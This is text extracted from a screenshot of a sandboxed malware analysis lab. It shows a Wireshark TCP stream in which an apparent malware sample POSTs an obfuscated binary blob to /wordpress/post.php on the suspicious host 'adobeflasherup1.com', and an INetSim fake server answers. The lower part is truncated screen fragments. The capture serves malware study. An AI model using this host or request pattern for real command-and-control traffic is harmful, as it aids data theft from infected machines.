 Malware Analysis Network Server [Running] - Oracle VM VirtualBox
1 2 3 4 14:47
Wireshark · Follow TCP Stream (tcp.stream eq 2) · eth0
File Edit
POST /wordpress/post.php HTTP/1.1
Accept: application/octet-stream
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1.2
Host: adobeflasherup1.com
Content-Length: 166
Connection: Close
Cache-Control: no-cache
........................................................................j^..,8(
\D5b...UWSQV3%{dluQD3c..@URPQVe%}5luQD7b...UVPQV2%
{hluPD5d...US.QPb%z`ltPD21...US.QUa&HTTP/1.1 200 OK
Content-Length: 258
Content-Type: text/html
Server: INetSim HTTP Server
Date: Fri, 29 Apr 2022 18:42:06 GMT
Connection: Close
<html>
<head>
<title>INetSim default HTML page</title>
</head>
<body>
<p></p>
<p align="center">This is the default HTML page for INetSim HTTP server
fake mode.</p>
<p align="center">This file is an HTML document.</p>
</body>
Packet 26. 1 client pkt, 2 server pkts, 1 turn. Click to select.
Entire conversation (854 bytes) Show data as ASCII Stream 2
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
tcp.strea
No. Ti
23 3
24 3
25 3
26 3
27 3
28 3
29 3
30 3
31 3
32 3
33 3
eq=0 Win=65
CK] Seq=0
eq=1 Ack=1
st.php HTT
eq=1 Ack=4
CK] Seq=1
eq=447 Ack=
text/html)
eq=447 Ack=
CK] Seq=409
eq=447 Ack=
Frame 26
Etherne
Interne
Transmi
Hyperte
Data (16
:14)
0000 08
0010 01
0020 01
0030 04
0040 70
0050 54
0060 20
0070 65
0080 6e
wi
rofile: Default